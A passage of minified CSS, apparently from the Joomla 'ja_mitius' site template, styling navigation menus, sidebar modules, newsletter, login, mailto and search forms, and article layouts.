.nav>li>a:focus,.ja-mainnav .navbar .nav>li>a:hover{color:#f76000;background:#fff;outline:none;text-shadow:none}.ja-mainnav .navbar .nav>.active>a,.ja-mainnav .navbar .nav>.active>a:hover,.ja-mainnav .navbar .nav>.active>a:focus{background:#fff;color:#f76000;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none}.ja-mainnav .navbar .btn-navbar{float:left;padding:7px 10px;margin:7px 20px 0;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.ja-mainnav .navbar .btn-navbar:hover,.ja-mainnav .navbar .btn-navbar:focus,.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active,.ja-mainnav .navbar .btn-navbar.disabled,.ja-mainnav .navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active{background-color:#cfcfcf \9}.ja-mainnav .navbar .btn-navbar .icon-bar{width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.ja-mainnav .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{border-color:#e5e5e5}.ja-mainnav .dropdown .caret{margin-left:5px}.ja-mainnav .dropdown-menu{-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.ja-mainnav .dropdown-menu a{padding:5px 20px;text-shadow:none}.ja-mainnav .dropdown-menu li:first-child>a{border-top:0}.ja-mainnav .navbar .nav>li>.dropdown-menu:before{display:none}.ja-mainnav .navbar .nav>li>.dropdown-menu:after{display:none}.ja-mainnav .dropdown-menu .disabled>a,.ja-mainnav .dropdown-menu .disabled>a:hover{color:#999}.ja-mainnav .dropdown-menu .disabled>a:hover{background-color:transparent}.module{background:#fff;border:1px solid #e5e5e5;color:#666;margin-bottom:20px}.module .module-inner{padding:0}.ja-sidebar .module{width:100%}.module-title{color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0 0 15px 0;padding:15px 20px 0;line-height:30px;text-transform:uppercase;overflow:hidden}.module-title span{background:#333;display:block;float:left;padding:9px 10px;line-height:1}.module-ct{background:inherit;color:inherit;padding:0 20px 20px 20px}.module-ct iframe{width:100% !important}.t3-module ul,.t3-module ol{margin-left:20px}.t3-module ul.unstyled,.t3-module ol.unstyled,.t3-module ul.nav,.t3-module ol.nav{margin-left:0}.t3-module.menu ul,.t3-module.menu ul{margin-left:0}.t3-module.menu ul>li{border-bottom:1px solid #f2f2f2;list-style:none;padding:0}.t3-module.menu ul>li:last-child{border:0}.t3-module.menu ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat 5px 11px;color:#666;display:block;padding:5px 0 5px 17px;transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out}.t3-module.menu ul li a:hover{background:url(/templates/ja_mitius/images/bullet-hover.png) no-repeat 5px 11px;color:#f76000;margin-left:10px;text-shadow:1px 1px 0 white}.t3-module.menu ul li li a{transition:0;-moz-transition:0;-webkit-transition:0;padding-right:20px;padding-left:20px}.t3-module.menu ul li li a:hover,.t3-module.menu ul li.active a,.t3-module.menu ul li li.active a,.t3-module.menu ul li.active li.active a,.t3-module.menu ul li.active li.active li.active a,.t3-module.menu ul li.active li.active li a:hover,.t3-module.menu ul li.active ul li a:hover{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-position:8px 11px;color:#f76000;margin-left:0px;text-shadow:none}.t3-module.menu ul li.active li a,.t3-module.menu ul li.active li.active li a{background-image:url(/templates/ja_mitius/images/bullet.png);background-position:8px 11px;color:#666}.t3-module{transition-duration:0.7s;-o-transition-duration:0.7s;-ms-transition-duration:0.7s;-moz-transition-duration:0.7s;-webkit-transition-duration:0.7s}.t3-module{transition-property:height,width;-o-transition-property:height,width;-ms-transition-property:height,width;-moz-transition-property:height,width;-webkit-transition-property:height,width}.t3-module{transition-property:left,right,top;-o-transition-property:left,right,top;-ms-transition-property:left,right,top;-moz-transition-property:left,right,top;-webkit-transition-property:left,right,top}.t3-module.black,.module.black{background:#222;border-color:#222;color:#aaa}.t3-module.black .module-title span,.module.black .module-title span{background:#f76000;color:#fff}.t3-module.black .module-ct img,.module.black .module-ct img{display:block}.t3-module.black .module-ct a,.module.black .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.black .module-ct strong,.module.black .module-ct strong{color:#fff;font-size:14px;display:block;margin:10px 0}.t3-module.black .module-ct a.readmore{color:#aaa}.t3-module.black .module-ct a.readmore:hover,.t3-module.black .module-ct a.readmore:focus,.t3-module.black .module-ct a.readmore:active{color:#f76000}.t3-module.black .ja-slidenews-item.last-child{padding-top:0}.t3-module.black .ja-slidenews-item .ja-title:hover,.t3-module.black .ja-slidenews-item .ja-title:focus,.t3-module.black .ja-slidenews-item .ja-title:active{color:#f76000}.t3-module.black .ja-slidenews-item img{margin:0 0 15px}.t3-module.black .module-ct a.readon{color:#999;margin-top:5px}.t3-module.black .module-ct a.readon:hover,.t3-module.black .module-ct a.readon:focus,.t3-module.black .module-ct a.readon:active{color:#f76000}.t3-module.gray,.module.gray{background:#111;border-color:#111;color:#aaa}.t3-module.gray .module-ct a,.module.gray .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.gray .module-ct a.readmore,.t3-module.gray .module-ct a.readon{color:#999}.t3-module.gray .module-ct a.readmore:hover,.t3-module.gray .module-ct a.readmore:focus,.t3-module.gray .module-ct a.readmore:active,.t3-module.gray .module-ct a.readon:hover,.t3-module.gray .module-ct a.readon:focus,.t3-module.gray .module-ct a.readon:active{color:#f76000}.t3-module.title-blue .module-title span,.module.title-blue .module-title span{background:#07b}.t3-module.title-yellow .module-title span,.module.title-yellow .module-title span{background:#f76000}.t3-module.no-padding,.module.no-padding{border:none}.t3-module.no-padding .module-ct,.module.no-padding .module-ct{padding:0}.t3-module.adv,.module.adv{border:solid 1px #fff;background:none}.ja-slideshow .right-slideshow .t3-module.adv,.ja-slideshow .right-slideshow .module.adv{border-color:#000}.topgame ul{margin-left:0 !important}ul.bulletin li{margin:0;padding:10px 0 10px 50px;position:relative}ul.bulletin li:last-child{border-bottom:0;padding-bottom:0}ul.bulletin li h5{font-size:13px;margin:0 0 5px;padding:0;line-height:1.3}ul.bulletin li h5 a{color:#444;display:block}ul.bulletin li h5 a:hover,ul.bulletin li h5 a:focus,ul.bulletin li h5 a:active{color:#f76000}ul.bulletin li .mod-articles-category-hits{display:block;position:absolute;left:0;top:15px}ul.bulletin li .mod-articles-category-hits strong{background:#c33;color:#fff;display:block;float:left;font-weight:bold;font-size:14px;height:30px;min-width:18px;padding:0 8px;line-height:30px;position:relative;text-align:center}ul.bulletin li .mod-articles-category-hits strong:after{border-left:6px solid #c33;border-top:6px solid transparent;border-bottom:6px solid transparent;content:"";display:block;height:0;position:absolute;top:10px;right:-5px;width:0;direction:ltr}ul.bulletin li .mod-articles-category-category,ul.bulletin li .mod-articles-category-category a{color:#999}ul.bulletin li .mod-articles-category-category a:hover,ul.bulletin li .mod-articles-category-category a:focus,ul.bulletin li .mod-articles-category-category a:active{color:#f76000}table.acymailing_form{margin:0 !important;width:100%}.acymailing_form,div.acymailing_module{*zoom:1}.acymailing_form:before,.acymailing_form:after,div.acymailing_module:before,div.acymailing_module:after{display:table;content:"";line-height:0}.acymailing_form:after,div.acymailing_module:after{clear:both}.acymailing_form form,div.acymailing_module form{margin:0 !important}.acymailing_module_form td{padding:5px 0}.acysubbuttons{text-align:left !important}div.acymailing_form p.onefield{float:left;margin-right:5px;width:60%}div.acymailing_form p.acysubbuttons{float:left}div.acymailing_form p.acysubbuttons input.button{padding-top:4px \9;padding-bottom:4px \9}.countdown-page div.acymailing_form p.onefield{width:auto}@media screen and (-webkit-min-device-pixel-ratio:0){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}.acymailing_mootoolsbutton p{margin:0;text-align:left !important}.acymailing_mootoolsbutton p a.acymailing_togglemodule{border:solid 1px #1a1a1a;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;color:#fff;display:inline-block;font-weight:bold;font-size:12px;margin-left:0;text-shadow:none;padding:6px 14px;position:inherit;width:auto}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active{background-color:#151515 \9}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background:#ff7d2b !important;color:#fff;border-color:#c44c00}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active{background-color:#c44c00 \9}.banneritem{padding:10px 0;border-top:1px solid #e5e5e5}.banneritem:first-child{margin-top:10px}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #e5e5e5;font-size:11px;padding-top:10px;text-align:right}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:13px;font-weight:normal;margin:0}.feed h4{font-weight:bold;margin-top:0}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #e5e5e5;margin-top:5px}.feed .newsfeed li,.feed ul.newsfeed li{border-bottom:1px solid #e5e5e5 !important;padding:8px 0 !important}.feed .newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed .feed-link,.feed ul.newsfeed h5.feed-link{font-size:13px;font-weight:bold;margin:0 0 5px}.feed .newsfeed .feed-link a:hover,.feed .newsfeed h5.feed-link a:hover,.feed ul.newsfeed .feed-link a:hover,.feed ul.newsfeed h5.feed-link a:hover{color:#f76000}.feed .newsfeed p,.feed ul.newsfeed p{margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:#e5e5e5;display:inline-block;padding:5px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}div.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}div.tagspopular ul li{color:#666;display:inline-block;margin:0 5px 5px 0}div.tagspopular ul li a{background:#e5e5e5;border-radius:3px;color:#666;display:block;padding:2px 5px}div.tagspopular ul li a:hover,div.tagspopular ul li a:focus,div.tagspopular ul li a:active{background:#f76000;color:#fff;text-decoration:none}div.tagssimilar ul{margin:0;padding:0;list-style:none}div.tagssimilar ul li{border-bottom:1px solid #e5e5e5;padding:8px 0}div.tagssimilar ul li a{color:#666}div.tagssimilar ul li a:hover,div.tagssimilar ul li a:focus,div.tagssimilar ul li a:active{color:#f76000}.blog-featured{margin-top:30px}.atrticle-feature .pull-left.item-image{float:right}.atrticle-feature img[align="left"],.atrticle-feature img[align="right"],.atrticle-feature .pull-left.item-image{margin:0;padding:0}.article-date{font-size:11px}.article-date>li{list-style:none}.atrticle-feature .article-intro img{display:none}.items-leading .leading{margin-bottom:40px}.items-row .item{margin-bottom:20px}.item-page{background:#fff}.divider-vertical{margin:0 0 30px;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}.article-aside{color:#999;border-top:solid 1px #e5e5e5;font-size:11px;margin-bottom:10px}.article-info{margin:0;width:90%}.article-info a{color:#f76000}.article-info a:hover,.article-info a:active,.article-info a:focus{color:#f76000;text-decoration:underline}.article-info .article-info-term{display:none}.article-info dd{border-right:solid 1px #e5e5e5;font-weight:bold;float:left;margin:0;padding:10px 15px 0;white-space:nowrap}.article-info dd:first-child,.article-info dd.first-child{padding-left:1px}.article-info dd span{color:#444;display:block;font-weight:300}.article-aside .btn-group{margin-top:10px}.article-aside .dropdown-menu{border-top:solid 1px #ddd}.article-title,.article-header h1{font-size:28px;line-height:40px !important;margin:0 !important}.article-title a,.article-header h1 a{color:#444}.article-title a:hover,.article-title a:focus,.article-title a:active,.article-header h1 a:hover,.article-header h1 a:focus,.article-header h1 a:active{color:#f76000}.readmore a.btn{background:none;box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:none;color:#999;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding-left:0;text-shadow:none}.readmore a.btn:hover,.readmore a.btn:focus{color:#f76000;background:none}.readmore a.btn span{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;display:block;font-weight:normal;padding-left:20px}.readmore a.btn:hover span,.readmore a.btn:focus span,.readmore a.btn:active span{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png)}article img[align=left],article .pull-left.item-image,.img_caption.left,.article-intro img[align=left],.article-intro .pull-left img{margin:0 20px 20px 0;max-width:100%}article img[align=right],article .pull-right.item-image,.img_caption.right,.article-intro img[align=right],.article-intro .pull-right img{margin:0 0 20px 30px;max-width:100%}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{margin-bottom:20px;max-width:100%}.img-fulltext-left{float:left;margin-right:30px}.img-fulltext-right{float:right;margin-left:30px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{background:#e5e5e5;color:#666;font-size:11px;width:100%;margin:0;padding:5px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;clear:both}article aside .btn-group>.dropdown-toggle{color:#444;background:#fff !important;border:0;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}article aside .btn-group>.dropdown-toggle:hover,article aside .btn-group>.dropdown-toggle:focus,article aside .btn-group>.dropdown-toggle:active{color:#444;background:#f5f5f5 !important}article .btn-group.open .btn.dropdown-toggle{background:#fff !important}.login_form fieldset,.login fieldset{padding:15px 0 0}.login_form fieldset p,.login fieldset p{margin:0 0 5px}.login_form label,.login label{display:block;font-weight:bold}.login-fields{margin:0 0 10px}.login_form .inputbox,.login-fields .required{margin-left:10px;width:150px}.login_form .remember .inputbox{width:20px}.ja-module #login-form ul,.module #login-form ul{margin-left:0}#login-form ul li{list-style:none}#login-form ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}#login-form ul li a:hover,#login-form ul li a:focus,#login-form ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.login-wrap .other-links{margin-bottom:15px}.login-wrap .other-links ul{margin-left:160px !important}.login-wrap .other-links ul li{list-style:none}.login-wrap .other-links ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}.login-wrap .other-links ul li a:hover,.login-wrap .other-links ul li a:focus,.login-wrap .other-links ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.form-register fieldset{padding:0 0 10px}.form-register p{margin:0 0 5px}.form-register p.form-des{margin:15px 0}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.form-register .inputbox{margin-left:10px;width:200px}.form-register .button{margin-left:140px}.registration fieldset dt{margin-right:5px}.admintable textarea{max-width:90% !important;resize:none}ul.actions li,ul.whosonline li{list-style:none}ul.whosonline li{background:url("/templates/ja_mitius/images/bullet.png") no-repeat left center;color:#666;display:block;padding-left:17px}div.weblink-category table.category ul.actions{float:right;list-style:none outside none;margin:-30px 0 0 !important;padding:0}div.weblink-category h2{border-bottom:1px solid #ddd}div.weblink-category ul.category{margin:0;padding:0;list-style:none}div.weblink-category ul.category li{border-bottom:1px solid #eee;padding:10px 0}div.weblink-category ul.category li.cat-list-row1{background:transparent}div.weblink-category ul.category li:hover{background:transparent}div.weblink-category ul.category .list-title{font-size:14px}div.weblink-category ul.category li p{color:#999}#mailto-window{background:#fff;margin:10px 0 20px;padding:0;position:relative}#mailto-window h2{font-size:150%;margin-top:0;margin-bottom:20px}#mailto-window .mailto-close{background:#FFF;background:-moz-linear-gradient(bottom,#ccc,#f0f0f0);background:-webkit-linear-gradient(bottom,#ccc,#f0f0f0);border:1px solid #CCC;border-radius:3px;color:#666;font-size:92%;padding:2px 5px;position:absolute;top:-10px;right:0px;text-shadow:1px 1px 0 #f0f0f0}#mailto-window .mailto-close a{color:#666}#mailto-window .mailto-close:hover{border-color:#999;box-shadow:0 0 3px rgba(0,0,0,0.2)}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:block;float:left;margin-top:2px;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .inputbox{width:60%}#mailtoForm .button{box-shadow:none;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:solid 1px #1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;margin-right:5px;padding:4px 14px;text-shadow:none}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active,#mailtoForm .button.active,#mailtoForm .button.disabled,#mailtoForm .button[disabled]{color:#444;background-color:#2f2f2f;*background-color:#222}#mailtoForm .button:active,#mailtoForm .button.active{background-color:#151515 \9}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}#mailtoForm .button:hover:hover,#mailtoForm .button:hover:focus,#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:hover.disabled,#mailtoForm .button:hover[disabled],#mailtoForm .button:focus:hover,#mailtoForm .button:focus:focus,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:focus.disabled,#mailtoForm .button:focus[disabled],#mailtoForm .button:active:hover,#mailtoForm .button:active:focus,#mailtoForm .button:active:active,#mailtoForm .button:active.active,#mailtoForm .button:active.disabled,#mailtoForm .button:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:active:active,#mailtoForm .button:active.active{background-color:#c44c00 \9}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .inputbox{margin-left:10px;width:200px}.user-details .button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset .form-validate p,.remind .form-validate p{background:#e5e5e5;border:1px solid #e5e5e5;margin-bottom:20px;padding:10px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}.profile .dl-horizontal dt{width:140px;margin-bottom:5px}.profile .dl-horizontal dd{margin-left:150px;margin-bottom:5px}#searchForm{padding:10px 20px;border:1px solid #e5e5e5;background:#e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;*zoom:1}#searchForm:before,#searchForm:after{display:table;content:"";line-height:0}#searchForm:after{clear:both}#searchForm fieldset{margin:20px 0}#searchForm legend{margin-bottom:10px}.phrases-box input,.phrases-box label,.form-limit input,.form-limit label,.only label{display:inline-block;margin-right:10px}.phrases-box input{margin:0}.search-results{margin-top:20px}.search-results .result-title{font-size:15px;margin-top:20px}.search-results .result-category{font-size:11px;color:#999}.search-results .result-text{margin-top:5px;margin-bottom:5px}.search-results .result-created{font-size:11px;color:#999}#searchForm legend{border-bottom:solid 1px #ddd;margin-bottom:10px}#searchForm .btn-toolbar .btn{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;padding-top:4px;padding-bottom:4px}.search .only label{display:block;float:left;vertical-align:bottom}.search .only input{float:none;vertical-align:top}#finder-search input.inputbox{margin-bottom:0}.search .form-limit label{margin-top:4px;vertical-align:top}a#advanced-search-toggle{display:inline-block;margin-top:10px}#finder-filter-window{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;width:auto !important}ul#finder-filter-select-list{margin-top:15px;padding:15px !important;border:solid 1px red}#finder-filter-window ul li{list-style:none}#finder-filter-window ul li label{display:inline-block;margin:3px 0 0;vertical-align:top;width:220px}#finder-search button.button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:solid 1px #1a1a1a;box-shadow:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;padding:3px 14px;text-shadow:none}#finder-search button.button:hover,#finder-search button.button:focus,#finder-search button.button:active,#finder-search button.button.active,#finder-search button.button.disabled,#finder-search button.button[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}#finder-search button.button:active,#finder-search button.button.active{background-color:#151515 \9}#advancedSearch #finder-filter-select-list{padding:15px}#finder-search button.button:hover,#finder-search button.button:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-color:#c44c00;color:#fff;text-decoration:none}#finder-search button.button:hover:hover,#finder-search button.button:hover:focus,#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:hover.disabled,#finder-search button.button:hover[disabled],#finder-search button.button:focus:hover,#finder-search button.button:focus:focus,#finder-search button.button:focus:active,#finder-search button.button:focus.active,#finder-search button.button:focus.disabled,#finder-search 